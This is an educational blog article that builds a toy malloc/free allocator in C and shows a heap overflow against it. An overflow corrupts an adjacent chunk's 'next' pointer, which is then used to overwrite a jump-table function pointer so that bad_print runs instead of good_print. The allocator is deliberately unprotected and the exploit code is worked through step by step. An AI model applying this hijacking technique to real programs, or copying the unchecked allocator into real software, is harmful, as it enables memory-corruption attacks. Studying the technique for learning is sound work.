Everything In It's Right Place

Everything In It’s Right Place

Exploring Memory allocation, vulnerabilities, and exploitation

To better understand memory management and exploitation, I thought it would be interesting to build a simple malloc implementation and test some common heap exploitation techniques against it. I hope to treat this write up as the first in a series of articles where I will add functionality and mitigations to my memory allocator and explore different types of vulnerabilities and exploitation techniques. In this first article, I will walk through my initial malloc()/free() implementation, and will also demonstrate how we can use a heap overflow vulnerability to overwrite a function pointer and hijack execution.

Allocation



Essentially mmalloc() works by requesting chunks of memory from the kernel using the sbrk() system call and storing some header information directly before the area of writeable memory that the function returns. In order to compensate for the extra overhead needed for this header, mmalloc() adds the size of the header structure (24 bytes in this case) to the size value passed to sbrk(). The header structure is declared as follows:

struct chunk_data {

size_t size;

struct chunk_data *next;

int free;

int magic;

};

size — this field is used to store the size of the allocated chunk of memory (this does not include the header)

next — this field is used to store a pointer to the next allocated chunk of memory which creates a linked list that is used by the mmalloc() function to enumerate through allocated chunks. This field will be NULL for the last allocated chunk, indicating the end of the linked list.

free — this field is used to determine if a chunk has been freed. If it is set to 0, then the chunk is in use and otherwise the chunk is free to be re-used by mmalloc().

magic — this is used for debugging and troubleshooting purposes, unnecessary for the actual functionality of mmalloc().

Let’s take a look at exactly how this is implemented. When a call is made to mmalloc(), the first thing that takes place is a check of a global variable called global_base. The purpose of this variable is to keep track of the location in memory associated with the first allocated chunk.

if(!global_base) {

chunk = req_space(NULL, size); if(!chunk) {

return NULL;

}

global_base = chunk;} else {

As we can see, if the global_base variable has not been set, then a call is made to req_space(). if the call to req_space() is successful, the global_base variable is set to its return value.

We will revisit the specifics of the global_base later in this article, but it is important to know that this variable is used to determine the head of the linked list of allocated chunks that will be used by mmalloc() to determine if any freed chunks can be reused.

Next we will take a look at the req_space() function to understand what it is doing. req_space() acts as an interface for the sbrk() system call. As described in the sbrk() man page:

brk() and sbrk() change the location of the program break, which defines the end of the process’s data segment (i.e., the program break is the first location after the end of the uninitialized data segment). Increasing the program break has the effect of allocating memory to the process; decreasing the break deallocates memory.

req_space() is a fairly small and straightforward function, so let’s take a look at it in its entirety:

struct chunk_data *req_space(struct chunk_data *last, size_t size) {

struct chunk_data *chunk;

chunk = sbrk(0); void *req = sbrk(size + CHUNK_SZ);

assert((void*)chunk == req); if(req == (void*)-1) {

return NULL;

} if(last) {

last->next = chunk;

} chunk->size = size;

chunk->next = NULL;

chunk->free = 0;

chunk->magic = 0x12345678; return chunk;

}

After req_space() is called, a new chunk header structure is created and set to sbrk(0). The sbrk() man page indicates the following behavior when calling sbrk() with a value of 0:

Calling sbrk() with an increment of 0 can be used to find the current location of the program break.

Next another call is made to sbrk() for the requested size of memory in bytes, plus the header size to compensate for the space needed to store the header.

After this, the value of chunk is compared to the value of req, as well as -1, to ensure that the request for memory returned successfully.

If these checks pass, then the last variable is checked, of this variable is set to an address, this indicates that other chunks have been allocated already and adjusts the next variable of the last chunk to point to the newly allocated chunk of memory. We will discuss the linked list of chunks in more detail later in the article.

Finally, the chunk’s header variables are set and the chunk structure is returned.

Looking back at the mmalloc() function, let’s see what happens when it is called and global_base has already been initialized.

} else {

struct chunk_data *last = global_base;

chunk = find_free_chunk(&last, size); if(!chunk) {

chunk = req_space(last, size); if(!chunk) {

return NULL;

}

} else {

chunk->free = 0;

chunk->magic = 0x87654321;

}

}

As we can see above, if the global_base value is not set to NULL, then we create a new chunk_data struct called last which is set to the value of global_base. We then call the function find_free_chunk() and pass the last variable along with the requested size. The find_free_chunk() function is used to enumerate through the linked list of previously allocated chunks and determine if any of them have been freed and meet the size requirements for the currently requested allocation. The function is defined as follows:

struct chunk_data *find_free_chunk(struct chunk_data **last, size_t size) {

struct chunk_data *current = global_base; while(current && !(current->free && current->size >= size)) {

*last = current;

current = current->next;

} return current;

}

find_free_chunk() always returns a pointer for the chunk_data structure, but if it enumerates through the list of allocated chunks and is unable to find one that has been freed and meets the size requirements, then the variable current->next will actually be set to NULL, meaning that the return value of find_free_chunk() will also be NULL. In this case, req_space() will be called to request more memory from the kernel.

To better understand how this works, let’s take a look at a visual representation of a few allocated chunks in memory:

In the visual above, we can see that 3 separate chunks have been allocated. During this process, the next header field in the first two chunks are set to point to where the next chunk begins, which builds the list that find_free_chunks() will use to enumerate through these allocated chunks.

To put this to the test, we will make two separate calls to mmalloc(), fill the space returned with easily identifiable values, and then take a look at those regions of memory using GDB. The code should look as follows:

void *test1, *test2;test1 = mmalloc(24);

test2 = mmalloc(32);memset(test1, 0x42, 24);

memset(test2, 0x43, 32);



Let’s take a look at how these allocated chunks look in GDB, and how the output maps to our visual from earlier.

Freeing and reusing chunks

Freeing a chunk in this implementation is very simple. We essentially just set the free field in the header of the associated chunk to 1.

int mfree(struct chunk_data *chunk) {

if(!chunk) {

return -1;

} struct chunk_data *ptr = get_chunk_ptr(chunk); ptr->free = 1;

ptr->magic = 0xFFFFFFFF; return 0;

}

One other thing to notice in the mfree() function is the call to get_chunk_ptr(). Since mmalloc() actually returns the address of the useable memory area and not the header, we need a way of calculating the start of the header from that returned address. get_chunk_ptr() does this by simply taking the address as a struct chunk_data pointer and returning that minus 1, as we can see below.

struct chunk_data *get_chunk_ptr(struct chunk_data *ptr) {

if(!ptr) {

return NULL;

} return (ptr-1);

}

In this case, (ptr-1) is relative to the size of struct chunk_data, which means the returned value will point directly to the beginning of the chunk’s header. We also set the magic field for this chunk to 0xFFFFFFFF as it is easily identifiable when looking at memory.

To see how a freed chunk gets reused, we have to take another look at the find_free_chunk() function.

while(current && !(current->free && current->size >= size)) {

printf("current: %p next: %p\n", current, current->next);

*last = current;

current = current->next;

}return current;

We can see that this function enumerates through a list of chunks, based on the conditions that current is not NULL, current->free is not NULL, and current->size is either equal to or greater than the requested size. If all of these conditions are met, then the while loop ends and the address of the current chunk is returned to mmalloc() for reuse.

Vulnerability

Now that we understand how this basic memory allocator works, let’s talk about an inherent vulnerability and how it can be exploited. Specifically, we will be looking at causing a heap overflow to overwrite header fields in an adjacent chunk.

To demonstrate this vulnerability, let’s first allocate and populate some chunks as we did earlier.

void *test1, *test2, *test3;test1 = mmalloc(24);

test2 = mmalloc(24);

test3 = mmalloc(32);memset(test1, 0x41, 24);

memset(test2, 0x42, 24);

memset(test3, 0x43, 32);

Next we will call memset() to set 32 bytes of memory starting at the location returned to test2 as follows.

memset(test2, 0x44, 32);

At this point, since there are no implicit checks on the amount of memory allocated for test2, the call to memset() writes past the memory region allocated for test2 and into the header of test3.

If we take a look at these memory regions before and after the previous memset() call, we can see how these fields get overwritten.

In the above image, we can see that the size field for test2 is located at 0x55555557b000 and the size field for test3 is located at 0x55555557b030. If we take a look at this same memory region after the call to memset(), we can see that the size field for test3 located at 0x55555557b030 has now been completely overwritten by the value we passed along in the call (0x44).

Exploitation

Now that we understand how an allocated chunk can easily be overflowed and an adjacent chunk can be overwritten, let’s take a look at an example of how this could possibly be exploited.

For our example, we will create two simple functions named good_print() and bad_print().

int good_print() {

printf("This should be printed!\n"); return 0;

}int bad_print() {

printf("This should NOT be printed!\n"); return 0;

}

We will then add these two functions to a jump table.

typedef int print_func();print_func *jmp_table[2] = {

good_print,

bad_print

};

We will mimic the calls to mmalloc() and memset() as we had before when demonstrating the overflow.

void *test1, *test2, *test3;test1 = mmalloc(24);

test2 = mmalloc(24);

test3 = mmalloc(32);memset(test1, 0x41, 24);

memset(test2, 0x42, 24);

memset(test3, 0x43, 32);memset(test2, 0x44, 32);

Finally we will call the good_print() function using the jump table we created.

jmp_table[0]();

At this point we have recreated the conditions of the previously described overflow and have also added the functions in the jump table as a possible target for our exploit. Running this program now would execute without any noticeable errors as we are only overwriting the the size field of test3, which will have no impact to the way this program currently functions.

To actually exploit this vulnerability, what we will do is continue to write into test3’s header to the point that the next field is overwritten. Overwriting this specific field is important, as the next time mmalloc() is called, it will read this value as the next available chunk and return that address for the process to use.



Looking at the disassembled main function for our vulnerable program, we can see where the function pointer get’s copied into the RDX register and then executed.

We can confirm this by setting a breakpoint at *main+307 and inspecting the memory at rbp-0x30.

Here we can see that the values located at 0x7fffffffe440 and 0x7fffffffe448 correspond to the good_print() and bad_print() function pointers in our jump table.

So now that we see how the good_print() function is being called, we can use that information to overwrite the pointer to good_print() with the value of bad_print().

To make this happen, we will overwrite the next field in test3 with the pointer to good_print() minus the size of the header data, which in this case would be

0x7fffffffe440 - 0x18 = 0x7fffffffe428

Then we will make another call to mmalloc() and copy the memory of bad_print() (0x555555555560) to the associated variable as such.

functest = mmalloc(24);

strcpy(functest, "\x60\x55\x55\x55\x55\x55");

At this point, our example should look as follows

void *test1, *test2, *test3;test1 = mmalloc(24);

test2 = mmalloc(24);

test3 = mmalloc(32);memset(test1, 0x41, 24);

memset(test2, 0x42, 24);

memset(test3, 0x43, 32);memset(test2, 0x44, 32);

strcpy((test2+32), "\x28\xe4\xff\xff\xff\x7f");functest = mmalloc(24);

strcpy(functest, "\x60\x55\x55\x55\x55\x55");jmp_table[0]();

Running the above example will successfully overwrite the pointer to good_print() with the address of bad_print() and execute bad_print() when the call to jmp_table0; takes place.

Wrap up

Hopefully this writeup was useful for showing the basics of memory allocation and how heap overflows can be used to exploit programs in certain circumstances. Please look out for future articles in this series as I explore adding additional functionality and testing different vulnerabilities and exploitation techniques.